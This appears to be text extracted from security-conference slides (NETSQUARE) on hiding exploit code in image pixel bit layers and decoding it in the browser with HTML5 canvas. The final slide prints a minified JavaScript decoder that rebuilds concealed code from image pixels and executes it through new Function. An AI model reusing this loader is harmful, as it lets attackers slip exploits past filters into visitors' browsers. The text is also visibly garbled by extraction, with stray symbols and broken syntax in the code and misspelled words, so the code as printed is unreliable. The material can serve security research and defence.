









NETSQUARE

### Encoding at Bit Layer 7



Exploit code converted to bitstream.

Pixel bits of layer 7 are overwritten with exploit bitstream.







### Encoding at Bit Layer 2



Exploit code converted to bitstream.

Pixel bits of layer 2 are overwritten with exploit bitstream.



**SOUARE** 



## Encoding on JPG vs PNG

- JPG = lossy compression
- Pixels approximated to nearest neighbours
- Multi-pass encoding
- Min. layer = 2 or 3
- · Browsser specific JPEG encoders
- PNG = lossless compression
- Single pass encoding
- Min. layer = 0
- Negligible visual distortion
- Independent of browser's PNG encoder







DECODER

**JAVASCRIPT** 



#### HTML5 CANVAS to the rescue!

- In-browser decoding of steganographically encoded images.
- Read image pixel data using JS.
- Rebuild JS exploit code from pixel data, in memory.
- Simple array and bit manipulation operations.



#### decode pixels.js

L=2,C=3,G=3,a=[],x=y=0,z=1<<L,I=parseInt,S=String.fromCharCode;window.onload= function(){P.onclick=function({V=document.createElement("canvas");k=P.parentNode; k.insertBefore(V,P);W=V.width=P.width;H=V.height=P.height;m=V.getContext("2d");  $m.drawImage(P, 0, 0); k. removeChild(P); m=m.getImageData(0, 0, W, H). data; c=function(p, x, y)$  ${n=(y*w+x)*4;r=(p[n]&z)>>L; g=(p[n+1]&z)>>L; b=(p[n+2]&z)>>L; return S([r,g,b,r][C]+48)};$ k=function(l){for(i=j=0;j<l\*8;j++){a[i++]=c(m,x,y);x+=G;if(x>=W){x=0;y+=G}}};k(6);  $k(I(X(a)))$ ;try{CollectGarbage()}catch(e){}setTimeout(new Function(X(a)),99)}};function  $X(c)$ {s="",d=c.join(s);for(i=0;i<d.length;i+=8)s+=S(I(d.substr(i,8),2));return s}

